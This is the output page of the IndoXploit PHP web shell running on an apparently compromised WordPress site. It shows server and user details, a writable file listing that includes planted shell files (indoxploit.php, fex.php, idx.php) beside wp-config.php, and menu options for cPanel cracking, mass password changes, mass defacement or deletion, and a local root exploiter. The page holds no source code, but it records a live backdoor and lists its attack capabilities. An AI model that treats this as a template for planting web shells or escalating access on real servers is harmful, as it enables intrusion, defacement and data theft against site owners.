 SERVER IP 162.43.120.38 / YOUR IP 116.206.15.14
WEB SERVER : Apache
SYSTEM : Linux sv14037.xserver.jp 5.4.0-125-generic #141~18.04.1-Ubuntu SMP Thu Aug 11 20:15:56 UTC 2022 x86_64
USER / GROUP: xs432071(20077) / members(1000)
HDD : 9480.09 GB / 35767.15 GB (Free: 26287.06 GB)
PHP VERSION : 7.4.28
SAFE MODE : OFF
DISABLE FUNC: NONE
MySQL: OFF | cURL: ON | WGET: ON | Perl: ON | Python: ON
Current Dir (drwx--x--x) /home/xs432071/billionairestartup.site/public_html/
Upload File:
current_dir [ Writeable ] document_root [ Writeable ]
Pilih File Tidak ada file yang dipilih upload
xs432071@162.43.120.38: ~ $ >>
[ Home ] [ Fake Root ] [ cPanel Crack ] [ Mass Password Change ] [ Mass Deface/Delete ] [ Local Root Exploiter ] [ Zone-H ]
Name Type Size Last Modified Owner/Group Permission Action
. dir - October 14 2022 3:37:59 xs432071/members drwx--x--x newfile | newfolder
.. dir - June 22 2022 9:05:40 xs432071/members drwx--x--x newfile | newfolder
.quarantine dir - June 23 2022 9:46:11 xs432071/members drwxr-xr-x rename | delete
.tmb dir - June 23 2022 9:46:11 xs432071/members drwxrwxrwx rename | delete
wp-admin dir - October 14 2022 3:34:39 xs432071/members drwxr-xr-x rename | delete
wp-content dir - October 13 2022 10:39:37 xs432071/members drwxr-xr-x rename | delete
wp-includes dir - May 25 2022 9:58:41 xs432071/members drwxr-xr-x rename | delete
.htaccess file 0.194KB September 30 2022 10:33:49 xs432071/members -rw-r--r-- edit | rename | delete | download
a.php file 5.892KB June 23 2022 9:46:16 xs432071/members -rw-r--r-- edit | rename | delete | download
default_page.png file 8.787KB June 22 2022 9:05:40 xs432071/members -rw-r--r-- edit | rename | delete | download
fex.php file 58.909KB June 23 2022 3:29:01 xs432071/members -rw-r--r-- edit | rename | delete | download
idx.php file 129.453KB October 14 2022 3:30:39 xs432071/members -rw-r--r-- edit | rename | delete | download
index.php file 0.077KB September 30 2022 10:33:42 xs432071/members -rw-r--r-- edit | rename | delete | download
indoxploit.php file 96.153KB October 14 2022 3:37:59 xs432071/members -rw-r--r-- edit | rename | delete | download
license.txt file 19.448KB August 31 2022 8:04:39 xs432071/members -rw-r--r-- edit | rename | delete | download
readme.html file 10.009KB August 31 2022 8:04:39 xs432071/members -rw-r--r-- edit | rename | delete | download
votes.php file 193.104KB October 14 2022 3:11:30 xs432071/members -rw-r--r-- edit | rename | delete | download
wp-activate.php file 6.997KB May 25 2022 9:58:40 xs432071/members -rw-r--r-- edit | rename | delete | download
wp-blog-header.php file 0.343KB May 25 2022 9:58:40 xs432071/members -rw-r--r-- edit | rename | delete | download
wp-comments-post.php file 2.283KB May 25 2022 9:58:40 xs432071/members -rw-r--r-- edit | rename | delete | download
wp-config-sample.php file 3.996KB May 25 2022 9:58:40 xs432071/members -rw-r--r-- edit | rename | delete | download
wp-config.php file 4.376KB June 22 2022 10:36:29 xs432071/members -rw------- edit | rename | delete | download
wp-cron.php file 3.851KB May 25 2022 9:58:40 xs432071/members -rw-r--r-- edit | rename | delete | download
wp-links-opml.php file 2.436KB May 25 2022 9:58:41 xs432071/members -rw-r--r-- edit | rename | delete | download
wp-load.php file 3.88KB May 25 2022 9:58:40 xs432071/members -rw-r--r-- edit | rename | delete | download
wp-login.php file 47.361KB May 25 2022 9:58:40 xs432071/members -rw-r--r-- edit | rename | delete | download
wp-mail.php file 8.376KB May 25 2022 9:58:40 xs432071/members -rw-r--r-- edit | rename | delete | download
wp-settings.php file 23.15KB May 25 2022 9:58:40 xs432071/members -rw-r--r-- edit | rename | delete | download
wp-signup.php file 31.3KB May 25 2022 9:58:41 xs432071/members -rw-r--r-- edit | rename | delete | download
wp-trackback.php file 4.637KB May 25 2022 9:58:40 xs432071/members -rw-r--r-- edit | rename | delete | download
xmlrpc.php file 3.16KB May 25 2022 9:58:40 xs432071/members -rw-r--r-- edit | rename | delete | download
Copyright © 2022 - IndoXploit